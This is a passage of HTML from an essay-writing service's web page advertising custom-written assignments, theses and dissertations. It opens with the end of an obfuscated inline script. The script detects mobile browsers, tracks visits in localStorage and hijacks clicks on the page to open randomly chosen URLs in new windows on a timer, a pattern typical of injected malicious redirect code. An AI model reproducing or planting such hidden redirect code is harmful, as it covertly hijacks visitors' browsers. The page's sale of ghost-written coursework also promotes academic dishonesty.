|kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
        
            <div class="article__cta">
                <div class="article__cta-inner">
                    <div class="article__cta-inner-text">
                        <div class="article__cta-top">Don't use plagiarized sources. Get Your Custom Essay on</div>
                        <div class="article__cta-middle">sta</div>
                        <div class="article__cta-bottom">Just from $13/Page</div>
                    </div>
                    <div class="article__cta-inner-button">
                        <a href="https://assignmentresearchwriter.com/order" rel="nofollow" class="btn">Order Essay</a>
                    </div>
                </div>
            </div>
                        </div>
            </div>
            <!--end row-->
        </div>
        <!--end container-->
    </section>

<section class="section" id="benefits">
    <div class="container">
        <div class="row justify-content-center">
            <div class="col-12 text-center">
                <div class="section-title mb-4 pb-2">
                    <h1 class="main-title mb-4">What Will You Get?</h1>
                    <p class="text-muted para-desc mx-auto mb-0">We provide professional writing services to help you score straight A’s by submitting custom written assignments that mirror your guidelines.
                    </p>
                </div>
            </div>
            <!--end col-->
        </div>
        <!--end row-->
        <div class="row">
            <div class="col-lg-3 col-md-6">
                <div class="features mt-5">
                    <i class="fas fa-gem"></i>
                    <div class="content mt-4">
                        <h4 class="title-2">Premium Quality </h4>
                        <p class="text-muted mb-0">Get result-oriented writing and never worry about grades anymore. We follow the highest quality standards to make sure that you get perfect assignments.</p>
                    </div>
                </div>
            </div>
            <!--end col-->
            <div class="col-lg-3 col-md-6 mt-5">
                <div class="features">
                    <i class="fas fa-user-edit"></i>
                    <div class="content mt-4">
                        <h4 class="title-2">Experienced Writers</h4>
                        <p class="text-muted mb-0">Our writers have experience in dealing with papers of every educational level. You can surely rely on the expertise of our qualified professionals.</p>
                    </div>
                </div>
            </div>
            <!--end col-->
            <div class="col-lg-3 col-md-6 mt-5">
                <div class="features">
                    <i class="fas fa-clock"></i>
                    <div class="content mt-4">
                        <h4 class="title-2">On-Time Delivery </h4>
                        <p class="text-muted mb-0">Your deadline is our threshold for success and we take it very seriously. We make sure you receive your papers before your predefined time. </p>
                    </div>
                </div>
            </div>
            <!--end col-->
            <div class="col-lg-3 col-md-6 mt-5">
                <div class="features">
                    <i class="fas fa-headset"></i>
                    <div class="content mt-4">
                        <h4 class="title-2">24/7 Customer Support </h4>
                        <p class="text-muted mb-0">Someone from our customer support team is always here to respond to your questions. So, hit us up if you have got any ambiguity or concern.</p>
                    </div>
                </div>
            </div>
            <!--end col-->
            <div class="col-lg-3 col-md-6 mt-5">
                <div class="features">
                    <i class="fas fa-shield-alt"></i>
                    <div class="content mt-4">
                        <h4 class="title-2">Complete Confidentiality</h4>
                        <p class="text-muted mb-0">Sit back and relax while we help you out with writing your papers. We have an ultimate policy for keeping your personal and order-related details a secret.</p>
                    </div>
                </div>
            </div>
            <!--end col-->
            <div class="col-lg-3 col-md-6 mt-5">
                <div class="features">
                    <i class="fas fa-check"></i>
                    <div class="content mt-4">
                        <h4 class="title-2">Authentic Sources</h4>
                        <p class="text-muted mb-0">We assure you that your document will be thoroughly checked for plagiarism and grammatical errors as we use highly authentic and licit sources. </p>
                    </div>
                </div>
            </div>
            <!--end col-->
            <div class="col-lg-3 col-md-6 mt-5">
                <div class="features">
                    <i class="fas fa-undo-alt"></i>
                    <div class="content mt-4">
                        <h4 class="title-2">Moneyback Guarantee</h4>
                        <p class="text-muted mb-0">Still reluctant about placing an order? Our 100% Moneyback Guarantee backs you up on rare occasions where you aren’t satisfied with the writing.</p>
                    </div>
                </div>
            </div>
            <!--end col-->
            <div class="col-lg-3 col-md-6 mt-5">
                <div class="features">
                    <i class="fas fa-phone-volume"></i>
                    <div class="content mt-4">
                        <h4 class="title-2">Order Tracking </h4>
                        <p class="text-muted mb-0">You don’t have to wait for an update for hours; you can track the progress of your order any time you want. We share the status after each step.</p>
                    </div>
                </div>
            </div>
            <!--end col-->
        </div>
        <!--end row-->
        <div class="text-center mt-5 wow bounceInUp" style="visibility: hidden; animation-name: none;">
            <a href="/order" class="btn btn-primary black-btn2 mt-3 mr-sm-2">Order Now</a>
            <a href="javascript:void(Tawk_API.toggle())" class="btn btn-success black-btn2 mt-3 mr-sm-2 bounce-effect"><i class="fas fa-comments"></i> Talk to Us</a>
        </div>
    </div>
    <div class="container-fluid">
        <div class="row">
            <div class="home-shape-arrow">
                <img data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/galuchat.png" alt="image" class="img-fluid mx-auto d-block lazyload" src="[data-uri]">
                <a class="mouse-down"><i class="fas fa-angle-double-down arrow-icon mover text-dark"></i></a>
            </div>
        </div>
    </div>
</section>

<!-- Expertiese Section -->
<!--Mobile Section-->
<section class="section bg-light d-none d-sm-block" id="areas">
    <div class="container">
        <div class="row justify-content-center">
            <div class="col-12 text-center">
                <div class="section-title mb-4 pb-2">
                    <h1 class="main-title mb-4">Areas of Expertise</h1>
                    <p class="text-muted para-desc mx-auto mb-0">Although you can leverage our expertise for any writing task, we have a knack for creating flawless papers for the following document types.</p>
                </div>
            </div>
            <!--end col-->
        </div>
        <!--end row-->
        <!--end col-->
        <div id="carousel1" class="carousel slide" data-ride="carousel">
            <ol class="carousel-indicators custom-indi">
                <li data-target="#carousel1" data-slide-to="0" class="active"></li>
                <li data-target="#carousel1" data-slide-to="1"></li>
                <li data-target="#carousel1" data-slide-to="2"></li>
                <li data-target="#carousel1" data-slide-to="3"></li>
            </ol>
            <div class="carousel-inner">
                <div class="carousel-item active">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 col-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-1 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Essay</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-2 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Thesis</h4>
                                </div>
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-3 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Presentation</h4>
                                </div>
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-4 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Dissertation</h4>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-5 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Term Paper</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-6 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Research Paper</h4>
                                </div>
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-7 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Book Review</h4>
                                </div>
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-8 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Assignment</h4>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-9 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Report</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-10 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Case Study</h4>
                                </div>
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-11 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Letter</h4>
                                </div>
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-12 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Article</h4>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-13 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Coursework</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-14 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Speech</h4>
                                </div>
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-15 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Q & A</h4>
                                </div>
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature py-5 px-3 rounded shadow bg-white">
                                <div class="icon-16 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Critical Thinking
                                    </h4>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <a class="carousel-control-prev" data-target="#carousel1" role="button" data-slide="prev">
                <i class="fas fa-angle-left"></i>
                <span class="sr-only">Previous</span>
            </a>
            <a class="carousel-control-next" data-target="#carousel1" role="button" data-slide="next">
                <i class="fas fa-angle-right"></i>
                <span class="sr-only">Next</span>
            </a>
        </div>
        <!--end row-->
    </div>
    <!--end container-->
</section>


<!--Desktop Section-->
<section id="areas2" class="section bg-light d-block d-sm-none">
    <div class="container">
        <div class="row justify-content-center">
            <div class="col-12 text-center">
                <div class="section-title mb-4 pb-2">
                    <h4 class="main-title mb-4">Areas of Expertise</h4>
                    <p class="text-muted para-desc mx-auto mb-0">Although you can leverage our expertise for any writing task, we have a knack for creating flawless papers for the following document types.</p>
                </div>
            </div>
            <!--end col-->
        </div>
        <!--end col-->
        <div id="carousel2" class="carousel slide d-block d-sm-none" data-ride="carousel">
            <div class="carousel-inner">
                <div class="carousel-item active">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-1 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Essay</h4>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-2 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Thesis</h4>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-3 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Presentation</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-4 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Dissertation</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-5 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Term Paper</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-6 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Research Paper</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-7 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Book Review</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-8 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Assignment</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-9 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Report</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-10 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Case Study</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-11 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Letter</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-12 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Article</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-13 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Coursework</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-14 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Speech</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-15 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Q & A</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-16 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Critical Thinking </h4>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <a class="carousel-control-prev" data-target="#carousel2" role="button" data-slide="prev">
                <i class="fas fa-angle-left"></i>
                <span class="sr-only">Previous</span>
            </a>
            <a class="carousel-control-next" data-target="#carousel2" role="button" data-slide="next">
                <i class="fas fa-angle-right"></i>
                <span class="sr-only">Next</span>
            </a>
        </div>
        <!--end row-->
    </div>
    <!--end container-->
</section>
<!-- Features Section -->
<section id="features" class="position-relative choose_section">
    <div class="container-fluid">
        <div class="row">
            <div class="home-shape-arrow2">
                <img data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/bilalo.png" alt="image" class="img-fluid mx-auto d-block lazyload">
            </div>
        </div>
        <!--end row-->
    </div>
    <div class="home-center">
        <div class="home-desc-center">
            <div class="container">
                <div class="row justify-content-center">
                    <div class="col-12 text-center">
                        <div class="section-title mb-4 pb-2">
                            <h1 class="main-title mt-3 mb-3"><span class="static_text">Trusted Partner of 9650+ Students for Writing</span> <span class="element text-primary" data-elements="Essays, Term Papers, Theses, Dissertations, Term Papers, Research Papers, Book Reviews, Assignments, Lab Reports, Case Studies"></span></h1>
                            <p class="text-muted para-desc mx-auto mb-0">From brainstorming your paper's outline to perfecting its grammar, we perform every step carefully to make your paper worthy of A grade.</p>
                        </div>
                    </div>
                    <!--end col-->
                </div>
                <div class="row mt-4 mx-0 pl-3 pr-4">
                    <div class="col-lg-6 col-md-6">
                        <div class="calculate-set">
                            <i class="fas fa-user-edit"></i>
                            <h5>Preferred Writer </h5>
                            <p>Hire your preferred writer anytime. Simply specify if you want your preferred expert to write your paper and we’ll make that happen.</p>
                        </div>
                        <div class="calculate-set">
                            <i class="fas fa-spell-check"></i>
                            <h5>Grammar Check Report </h5>
                            <p>Get an elaborate and authentic grammar check report with your work to have the grammar goodness sealed in your document.</p>
                        </div>
                        <div class="calculate-set">
                            <i class="fas fa-file-alt"></i>
                            <h5>One Page Summary </h5>
                            <p>You can purchase this feature if you want our writers to sum up your paper in the form of a concise and well-articulated summary.</p>
                        </div>
                        <div class="calculate-set">
                            <i class="fas fa-eye"></i>
                            <h5>Plagiarism Report</h5>
                            <p>You don’t have to worry about plagiarism anymore. Get a plagiarism report to certify the uniqueness of your work.</p>
                        </div>
                    </div>
                    <!--end col-->
                    <div class="col-lg-5 offset-lg-1 col-md-6">
                        <div id="free_plan" class="pricing-rates starter-plan free_plan shadow rounded">
                            <h2 class="title text-uppercase mb-4">Free Features <span class="text-center heading_tag"><span class="t_price mr-1">$66</span><span class="text-success free">FREE</span></span></h2>
                            <ul class="feature list-unstyled pl-0">
                                <li class="feature-list">
                                    <i class="fas fa-check text-success mr-2"></i>
                                    Most Qualified Writer
                                    <span class="text-center price_tag"><span class="single_price mr-1">$10</span><span class="text-white bg-primary free">FREE</span></span>
                                </li>
                                <li class="feature-list">
                                    <i class="fas fa-check text-success mr-2"></i>
                                    Plagiarism Scan Report
                                    <span class="text-center price_tag"><span class="single_price mr-1">$10</span><span class="text-white bg-primary free">FREE</span></span>
                                </li>
                                <li class="feature-list">
                                    <i class="fas fa-check text-success mr-2"></i>
                                    Unlimited Revisions
                                    <span class="text-center price_tag"><span class="single_price mr-1">$08</span><span class="text-white bg-primary free">FREE</span></span>
                                </li>
                                <li class="feature-list">
                                    <i class="fas fa-check text-success mr-2"></i>
                                    Paper Formatting
                                    <span class="text-center price_tag"><span class="single_price mr-1">$05</span><span class="text-white bg-primary free">FREE</span></span>
                                </li>
                                <li class="feature-list">
                                    <i class="fas fa-check text-success mr-2"></i>
                                    Cover Page
                                    <span class="text-center price_tag"><span class="single_price mr-1">$05</span><span class="text-white bg-primary free">FREE</span></span>
                                </li>
                                <li class="feature-list">
                                    <i class="fas fa-check text-success mr-2"></i>
                                    Referencing & Bibliography
                                    <span class="text-center price_tag"><span class="single_price mr-1">$10</span><span class="text-white bg-primary free">FREE</span></span>
                                </li>
                                <li class="feature-list">
                                    <i class="fas fa-check text-success mr-2"></i>
                                    Dedicated User Area
                                    <span class="text-center price_tag"><span class="single_price mr-1">$08</span><span class="text-white bg-primary free">FREE</span></span>
                                </li>
                                <li class="feature-list">
                                    <i class="fas fa-check text-success mr-2"></i>
                                    24/7 Order Tracking
                                    <span class="text-center price_tag"><span class="single_price mr-1">$05</span><span class="text-white bg-primary free">FREE</span></span>
                                </li>
                                <li class="feature-list mb-0">
                                    <i class="fas fa-check text-success mr-2"></i>
                                    Periodic Email Alerts
                                    <span class="text-center price_tag"><span class="single_price mr-1">$05</span><span class="text-white bg-primary free">FREE</span></span>
                                </li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!--end home center-->
</section>
<!-- Service Section -->
<section class="services position-relative" id="service">
    <div class="container-fluid d-none d-lg-block">
        <div class="row">
            <div class="home-shape-arrow3">
                <img data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/mazing.png" alt="image" class="img-fluid mx-auto d-block lazyload">
            </div>
        </div>
        <!--end row-->
    </div>
    <div class="container pt-4 pt-lg-0">
        <div class="row align-items-center">
            <div class="col-lg-6">
                <div class="section-title">
                    <h4 class="title mb-4">Our Services</h4>
                    <p class="text-muted para-desc">Join us for the best experience while seeking writing assistance in your college life. A good grade is all you need to boost up your academic excellence and we are all about it.</p>
                    <ul class="list-unstyled feature-list text-muted">
                        <li><i class="fas fa-check-circle text-success mr-2"></i>On-time Delivery</li>
                        <li><i class="fas fa-check-circle text-success mr-2"></i>24/7 Order Tracking </li>
                        <li><i class="fas fa-check-circle text-success mr-2"></i>Access to Authentic Sources</li>
                    </ul>
                </div>
            </div>
            <!--end col-->
            <div class="col-lg-6">
                <div class="row ml-lg-5">
                    <div class="col-md-6 col-12">
                        <div class="row">
                            <div class="col-12 mt-4 pt-5">
                                <div class="flip-box fbx1">
                                    <div class="counter-box position-relative counter-border bg-primary shadow rounded text-white">
                                        <h5 class="counter-head">Academic Writing</h5>
                                        <p>
                                            We create perfect papers according to the guidelines.
                                        </p>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="col-md-6 col-12">
                        <div class="row pt-lg-5 mt-lg-4">
                            <div class="col-12">
                                <div class="flip-box">
                                    <div class="counter-box position-relative counter-border bg-white shadow rounded text-center">
                                        <h5 class="counter-head">Professional Editing</h5>
                                        <p>
                                            We seamlessly edit out errors from your papers.
                                        </p>
                                    </div>
                                </div>
                            </div>
                            <div class="col-12 mt-4 mobile_service">
                                <div class="flip-box">
                                    <div class="counter-box position-relative counter-border bg-primary shadow rounded text-white">
                                        <h5 class="counter-head">Thorough Proofreading</h5>
                                        <p>
                                            We thoroughly read your final draft to identify errors.
                                        </p>
                                    </div>
                                </div>
                            </div>
                            <div class="col-12 pt-4 hidden-xs">
                                <div class="flip-box">
                                    <div class="counter-box position-relative counter-border bg-success shadow rounded text-white">
                                        <h5 class="counter-head">Thorough Proofreading</h5>
                                        <p>We thoroughly read your final draft to identify errors. </p>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <!--end row-->
    </div>
    <div class="container-fluid">
        <div class="row">
            <div class="home-shape-arrow">
                <img data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/synrhabdosome.png" alt="image" class="img-fluid mx-auto d-block lazyload">
                <a class="mouse-down"><i class="fas fa-angle-double-down arrow-icon mover text-dark"></i></a>
            </div>
        </div>
